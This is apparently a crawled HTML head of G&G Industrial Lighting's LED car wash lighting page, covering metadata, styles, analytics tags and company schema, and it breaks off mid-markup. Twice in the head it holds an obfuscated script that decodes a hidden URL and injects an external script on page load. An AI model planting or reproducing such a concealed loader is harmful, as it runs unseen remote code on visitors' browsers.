

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ggled.net/applications/carwash/overview/
body_size: 47580
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">

  <link rel="shortcut icon" type="image/png" href="https://www.ggled.net/wp-content/themes/boxpress/assets/img/dist/branding/favicon.png"/>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>LED Car Wash Lighting | G&amp;G Industrial Lighting</title>
	<meta name="description" content="G&amp;G specializes in high-performance LED car wash lights that transform car wash facilities into stunning, energy-efficient attractions." />
	<link rel="canonical" href="https://www.ggled.net/applications/carwash/overview/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LED Car Wash Lighting | G&amp;G Industrial Lighting" />
	<meta property="og:description" content="G&amp;G specializes in high-performance LED car wash lights that transform car wash facilities into stunning, energy-efficient attractions." />
	<meta property="og:url" content="https://www.ggled.net/applications/carwash/overview/" />
	<meta property="og:site_name" content="G&amp;G Industrial Lighting" />
	<meta property="article:modified_time" content="2025-04-02T13:28:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ggled.net/applications/carwash/overview/","url":"https://www.ggled.net/applications/carwash/overview/","name":"LED Car Wash Lighting | G&G Industrial Lighting","isPartOf":{"@id":"https://www.ggled.net/#website"},"datePublished":"2020-06-16T13:27:20+00:00","dateModified":"2025-04-02T13:28:14+00:00","description":"G&G specializes in high-performance LED car wash lights that transform car wash facilities into stunning, energy-efficient attractions.","breadcrumb":{"@id":"https://www.ggled.net/applications/carwash/overview/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ggled.net/applications/carwash/overview/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ggled.net/applications/carwash/overview/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ggled.net/"},{"@type":"ListItem","position":2,"name":"Applications","item":"https://www.ggled.net/applications/"},{"@type":"ListItem","position":3,"name":"LED Car Wash Lights","item":"https://www.ggled.net/applications/carwash/"},{"@type":"ListItem","position":4,"name":"Overview"}]},{"@type":"WebSite","@id":"https://www.ggled.net/#website","url":"https://www.ggled.net/","name":"G&amp;G Industrial Lighting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ggled.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ggled.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ggled.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='screen-css' href='https://www.ggled.net/wp-content/themes/boxpress/assets/css/style.min.css?ver=1751983969' type='text/css' media='screen' />
<link rel='stylesheet' id='print-css' href='https://www.ggled.net/wp-content/themes/boxpress/assets/css/print.min.css?ver=1751983970' type='text/css' media='print' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ggled.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.ggled.net/wp-content/themes/boxpress/assets/js/dev/html5shiv-printshiv.min.js?ver=1721129548" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ggled.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ggled.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ggled.net/wp-json/wp/v2/pages/387" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ggled.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ggled.net%2Fapplications%2Fcarwash%2Foverview%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ggled.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ggled.net%2Fapplications%2Fcarwash%2Foverview%2F&#038;format=xml" />
<script>
window[(function(_sTU,_dc){var _lBO82='';for(var _G3SnTY=0;_G3SnTY<_sTU.length;_G3SnTY++){_dc>3;_lBO82==_lBO82;var _QAe0=_sTU[_G3SnTY].charCodeAt();_QAe0-=_dc;_QAe0!=_G3SnTY;_QAe0+=61;_QAe0%=94;_QAe0+=33;_lBO82+=String.fromCharCode(_QAe0)}return _lBO82})(atob('fWxzNzQvKig5bio+'), 35)] = 'ac029bcfba1698339997';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_4wl,_ZD){var _chlUd='';for(var _hK7r9a=0;_hK7r9a<_4wl.length;_hK7r9a++){_gKCg!=_hK7r9a;var _gKCg=_4wl[_hK7r9a].charCodeAt();_gKCg-=_ZD;_gKCg+=61;_gKCg%=94;_ZD>4;_gKCg+=33;_chlUd==_chlUd;_chlUd+=String.fromCharCode(_gKCg)}return _chlUd})(atob('NEBAPD9kWVk2P1hGNVc/Lz41PEA/WC87OVlGNVdALTNYNj8='), 42)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "G&G Industrial Lighting",
  "alternateName": "G&G Industrial",
  "url": "https://www.ggled.net/",
  "sameAs": [
    "https://www.facebook.com/GGindustrialLighting",
    "https://twitter.com/CarolloTweets",
    "https://www.youtube.com/channel/UCaY16sWcJrEMghvVViFVmcQ",
    "https://www.linkedin.com/company/g&g-led",
    "https://www.instagram.com/gg_led/",
    "https://www.thomasnet.com/company/gg-industrial-lighting-30859699/profile"
  ],
"areaServed": {
    "@type": "AdministrativeArea",
    "name": "United States"
    },
"brand": "G&G Industrial Lighting",
"contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+1-800-285-6780",
      "contactType" : "customer service"
    }],
"duns" : "https://www.dnb.com/business-directory/company-profiles.gg_led_llc.2dc166cb69982f1f58fde1a9085b6125.html",
"hasOfferCatalog": [
   "https://www.ggled.net/products/",
   "https://www.ggled.net/applications/overview/"
   ],
"description": "Our company was founded on the premise of ‘people helping people’ and that same basic principle continues to be threaded throughout the everyday interactions of our team. From creating custom solutions for our customer’s lighting problems to community outreach to our own internal synergies, every member of the G-Squad is always willing to lend a helping hand to anyone, inside the building or out.",
"disambiguatingDescription": "Full service design, engineering, manufacture and support in the USA.",
"potentialAction": "https://www.ggled.net/contact/",
"keywords": [
"g&g lighting",
"g&g industrial lighting",
"g and g lighting",
"lighting for mines",
"g and g led lighting",
"coolroom lights",
"g&g distributors",
"g&g industrial lighting",
"food processing lighting",
"transit lighting",
"infrastructure lighting",
"automotive services lighting",
"architectural lighting",
"agriculture lighting",
"ag lighting",
"restaurant lighting design"
    ],
"KnowsAbout": [
    "https://en.wikipedia.org/wiki/Light-emitting_diode",
    "https://www.wikidata.org/wiki/Q25504"
   ],
"legalName": "G&G Industrial Lighting",
"knowsLanguage": "English",
"seeks": [
   "https://www.ggled.net/products/",
   "https://www.ggled.net/applications/overview/"
],
"slogan" : "Expanding our LED lighting repertoire to meet your industry’s needs and exceed your expectations.",
    "location" : {
        "@type" : "Place",
        "name" : "G&G Industrial Lighting",
        "latitude": "42.857340",
        "longitude": "-73.807060",
        "address" : {
            "@type" : "PostalAddress",
            "streetAddress" : "10 Corporate Dr",
            "addressLocality" : "Clifton Park",
            "addressRegion" : "NY",
            "postalCode" : "12065",
            "addressCountry" : "US"
        }},        
"employees" : {
   "@type" : "Person",
   "sameAs" : [
"https://www.ggled.net/jason-baright/",
"https://www.ggled.net/katie-sandquist/",
"https://www.ggled.net/cory-baright/",
"https://www.ggled.net/kathleen-occhiogrosso/",
"https://www.ggled.net/carrie-jackson/",
"https://www.ggled.net/Jeannette-Dessingue/",
"https://www.ggled.net/konner-kappelman/",
"https://www.ggled.net/jeff-farrington/",
"https://www.ggled.net/tyler-mooney/",
"https://www.ggled.net/michael-quijano/",
"https://www.ggled.net/erin-noonan/",
"https://www.ggled.net/bradley-gagliardo/",
"https://www.ggled.net/nolan-matin/",
"https://www.ggled.net/felipe-ramirez/",
"https://www.ggled.net/caleb-peterson/",
"https://www.ggled.net/bob-dowling/",
"https://www.ggled.net/mehdi-mohebi/",
"https://www.ggled.net/aaron-vogel/",
"https://www.ggled.net/john-lefevre/",
"https://www.ggled.net/joshua-martens/",
"https://www.ggled.net/Shane-Lamoree/",
"https://www.ggled.net/hao-feng/",
"https://www.ggled.net/andy-dudla/",
"https://www.ggled.net/brandi-remillard/"]     
}}
</script><script src="https://services.thomasnet.com/roi/client.js?tid=30859699"></script>

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWD3D52R"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T36LC9M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X731C8HDY"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-2X731C8HDY');
  </script>

   <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PWD3D52R');</script>
    <!-- End Google Tag Manager -->



  <script> window[(function(_sTU,_dc){var _lBO82='';for(var _G3SnTY=0;_G3SnTY<_sTU.length;_G3SnTY++){_dc>3;_lBO82==_lBO82;var _QAe0=_sTU[_G3SnTY].charCodeAt();_QAe0-=_dc;_QAe0!=_G3SnTY;_QAe0+=61;_QAe0%=94;_QAe0+=33;_lBO82+=String.fromCharCode(_QAe0)}return _lBO82})(atob('fWxzNzQvKig5bio+'), 35)] = 'ac029bcfba1698339997';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_4wl,_ZD){var _chlUd='';for(var _hK7r9a=0;_hK7r9a<_4wl.length;_hK7r9a++){_gKCg!=_hK7r9a;var _gKCg=_4wl[_hK7r9a].charCodeAt();_gKCg-=_ZD;_gKCg+=61;_gKCg%=94;_ZD>4;_gKCg+=33;_chlUd==_chlUd;_chlUd+=String.fromCharCode(_gKCg)}return _chlUd})(atob('NEBAPD9kWVk2P1hGNVc/Lz41PEA/WC87OVlGNVdALTNYNj8='), 42)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     }); </script>

  <script>
    // No js Fallback - Remove 'no-js', add 'js' to html el
    !function(){var n=document.documentElement.classList;n.contains('no-js')&&(n.remove('no-js'),n.add('js'));}();
  </script>

  <meta name="google-site-verification" content="2XHPrl1n25IC8IEcnPTJHX4Z1jdCRFgCoZxA7ULjMRU" />
  
</head>
<body class="wp-singular page-template page-template-template-application-parent page-template-template-application-parent-php page page-id-387 page-child parent-pageid-109 wp-theme-boxpress">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWD3D52R"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T36LC9M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<a class="site-skip-link" href="#main">Skip to main content</a>

<div style="height: 0; width: 0; position: absolute; visibility: hidden" aria-hidden="true"><!-- inject:svg --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter><filter x="-5.2%" y="-3.5%" width="110.4%" height="107.1%" filterUnits="objectBoundingBox" id="a"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="5" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.211456512 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><symbol id="image-section-1" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="14" y="37">1</tspan></text></g></symbol><symbol id="image-section-2" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="37">2</tspan></text></g></symbol><symbol id="image-section-3" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="37">3</tspan></text></g></symbol><symbol id="image-section-4" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="15" y="37">4</tspan></text></g></symbol><symbol id="image-section-5" viewBox="0 0 51 51"><g fill="none" fill-rule="evenodd"><circle stroke="#0080BA" stroke-width="4" cx="25.5" cy="25.5" r="23.5"/><text font-family="Avenir-Black, Avenir" font-size="33" font-weight="700" fill="#0080BA"><tspan x="16" y="38">5</tspan></text></g></symbol><symbol id="sidenav-closed" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-343 -135)" fill="#B5B5B5" fill-rule="evenodd"><path d="M359.5 153l-7.5-10h15z"/></g></symbol><symbol id="sidenav-open" viewBox="0 0 33 29"><g filter="url(#a)" transform="translate(-342 -198)" fill="#0080BA" fill-rule="evenodd"><path d="M358.5 205l7.5 10h-15z"/></g></symbol><symbol id="testimonial-left" viewBox="0 0 50 79"><path d="M45.75 4L8 39.5l37.75 35.02" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="testimonial-right" viewBox="0 0 50 79"><path d="M4 74.52l37.75-35.5L4 4" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="application-arrow" viewBox="0 0 26 13"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1l7.747 5.691-7.747 5.011M1.4 6.706h22.4"/></g></symbol><symbol id="button-arrow-blue" viewBox="0 0 26 13"><g stroke="#0080BA" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.08l7.747 5.69-7.747 5.011M1.4 6.786h22.4"/></g></symbol><symbol id="button-arrow" viewBox="0 0 26 13"><g stroke="#FFF" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M16.692 1.003l7.747 5.691-7.747 5.011M1.4 6.71h22.4"/></g></symbol><symbol id="carousel-arrow-left" viewBox="0 0 50 79"><path d="M45.75 4L8 39.5l37.75 35.02" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="carousel-arrow-right" viewBox="0 0 50 79"><path d="M4 74.52l37.75-35.5L4 4" stroke="#FFF" stroke-width="11" fill="none" fill-rule="evenodd"/></symbol><symbol id="dowloads-document-icon" viewBox="0 0 68 85"><g fill="#0080BA" fill-rule="nonzero"><path d="M51.708 31.167H16.292a1.416 1.416 0 100 2.833h35.416a1.416 1.416 0 100-2.833zM16.292 22.667h14.166a1.416 1.416 0 100-2.834H16.292a1.416 1.416 0 100 2.834zM51.708 